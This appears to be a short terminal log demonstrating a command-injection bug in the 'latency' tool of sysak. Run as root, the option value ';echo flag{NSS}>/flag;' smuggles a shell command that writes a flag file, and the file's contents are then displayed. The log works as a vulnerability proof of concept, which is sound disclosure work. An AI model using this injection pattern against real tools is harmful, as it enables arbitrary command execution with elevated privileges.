 root@Ruoyu:/home/src/sysak/out/.sysak_components/tools# ./latency -f  ';echo flag{NSS}>/flag;'
cat: /sys/block/loop0/: Is a directory
cat: /sys/block/loop1/: Is a directory
cat: /sys/block/loop2/: Is a directory
cat: /sys/block/loop3/: Is a directory
cat: /sys/block/loop4/: Is a directory
cat: /sys/block/loop5/: Is a directory
cat: /sys/block/loop6/: Is a directory
cat: /sys/block/loop7/: Is a directory
cat: /sys/block/ram0/: Is a directory
cat: /sys/block/ram1/: Is a directory
cat: /sys/block/ram10/: Is a directory
cat: /sys/block/ram11/: Is a directory
cat: /sys/block/ram12/: Is a directory
cat: /sys/block/ram13/: Is a directory
cat: /sys/block/ram14/: Is a directory
cat: /sys/block/ram15/: Is a directory
cat: /sys/block/ram2/: Is a directory
cat: /sys/block/ram3/: Is a directory
cat: /sys/block/ram4/: Is a directory
cat: /sys/block/ram5/: Is a directory
cat: /sys/block/ram6/: Is a directory
cat: /sys/block/ram7/: Is a directory
cat: /sys/block/ram8/: Is a directory
cat: /sys/block/ram9/: Is a directory
cat: /sys/block/sda/: Is a directory
cat: /sys/block/sdb/: Is a directory
start iosdiag_virtblk load bpf
load bpf prog error
load iosdiag_virtblk bpf fail
start iosdiag_nvme load bpf
load bpf prog error
load iosdiag_nvme bpf fail
start iosdiag_scsi load bpf
load bpf prog error
load iosdiag_scsi bpf fail
start iosdiag_scsi_mq load bpf
load bpf prog error
load iosdiag_scsi_mq bpf fail
iosdiag_init fail
root@Ruoyu:/home/src/sysak/out/.sysak_components/tools# cat /flag
flag{NSS}